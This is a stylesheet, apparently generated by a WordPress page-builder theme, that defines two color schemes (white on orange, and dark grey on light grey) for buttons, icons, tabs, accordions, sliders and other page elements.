 .bt_bb_section.bt_bb_color_scheme_10 {color:#ffffff;background-color:#FF7F00;} .bt_bb_column_color_scheme_10 {background:#FF7F00;}.bt_bb_column_color_scheme_10 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_10 .bt_bb_column_triangle_box {border-color:#FF7F00 !important;} .bt_bb_column_inner_color_scheme_10 {background:#FF7F00;}.bt_bb_column_inner_color_scheme_10 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_10.bt_bb_icon a:hover { color:#FF7F00; }.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #FF7F00 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #FF7F00 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #FF7F00 inset;background-color:#ffffff;color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #FF7F00;} .bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #FF7F00 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #FF7F00 inset;background-color:#ffffff;color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless:hover a {color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #FF7F00 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #FF7F00 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #FF7F00;} .bt_bb_color_scheme_10.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #FF7F00 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #FF7F00 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #FF7F00 inset;background-color:#ffffff;color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#FF7F00;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#FF7F00;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#FF7F00;} .bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_superheadline {color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_subheadline {color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#FF7F00;} .bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#FF7F00;border-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #FF7F00;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_10 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#FF7F00 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#FF7F00;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#FF7F00;border-color:#FF7F00;} .bt_bb_price_list.bt_bb_color_scheme_10 .bt_bb_price_list_content {color:#ffffff;background-color:#FF7F00;}.bt_bb_price_list.bt_bb_color_scheme_10 {border-bottom:0.8em solid #FF7F00;} .bt_bb_color_scheme_10.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_counter_holder .bt_bb_counter_text {color:#FF7F00;} .bt_bb_color_scheme_10.bt_bb_tag {background-color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #FF7F00;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #FF7F00 inset;}.bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#FF7F00;}.bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}
 .bt_bb_section.bt_bb_color_scheme_11 {color:#414042;background-color:#f1f2f2;} .bt_bb_column_color_scheme_11 {background:#f1f2f2;}.bt_bb_column_color_scheme_11 .bt_bb_column_content {color:#414042;}.bt_bb_column_color_scheme_11 .bt_bb_column_triangle_box {border-color:#f1f2f2 !important;} .bt_bb_column_inner_color_scheme_11 {background:#f1f2f2;}.bt_bb_column_inner_color_scheme_11 .bt_bb_column_inner_content {color:#414042;} .bt_bb_color_scheme_11.bt_bb_icon a { color:#414042; }.bt_bb_color_scheme_11.bt_bb_icon a:hover { color:#f1f2f2; }.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#414042;box-shadow:0 0 0 3em #414042 inset;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #f1f2f2 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#414042;background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#414042;background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #f1f2f2;} .bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #414042 inset;color:#f1f2f2;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #f1f2f2 inset;background-color:#414042;color:#414042;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #f1f2f2 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless a {color:#414042;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless:hover a {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #f1f2f2;} .bt_bb_color_scheme_11.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #414042 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #f1f2f2 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#f1f2f2;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#f1f2f2;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#f1f2f2;} .bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#414042;}.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#414042;} .bt_bb_color_scheme_11.bt_bb_headline {color:#414042;}.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_superheadline {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_subheadline {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#f1f2f2;} .bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#414042;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#414042;color:#f1f2f2;border-color:#414042;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#414042;color:inherit;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#414042;background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#414042;border-color:#414042;} .bt_bb_accordion.bt_bb_color_scheme_11 .bt_bb_accordion_item {border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f1f2f2 !important;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f1f2f2;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#414042;border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#f1f2f2;border-color:#f1f2f2;} .bt_bb_price_list.bt_bb_color_scheme_11 .bt_bb_price_list_content {color:#414042;background-color:#f1f2f2;}.bt_bb_price_list.bt_bb_color_scheme_11 {border-bottom:0.8em solid #f1f2f2;} .bt_bb_color_scheme_11.bt_bb_counter_holder .bt_bb_counter {color:#414042;}.bt_bb_color_scheme_11.bt_bb_counter_holder .bt_bb_counter_text {color:#f1f2f2;} .bt_bb_color_scheme_11.bt_bb_tag {background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tag span {color:#414042;} .bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #414042 inset;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #414042 inset;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider .slick-dots li {background:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider .slick-dots li.slick-active {background:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider .slick-dots li:hover {background:#414042;} .bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #f1f2f2 inset;}.bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#414042;}
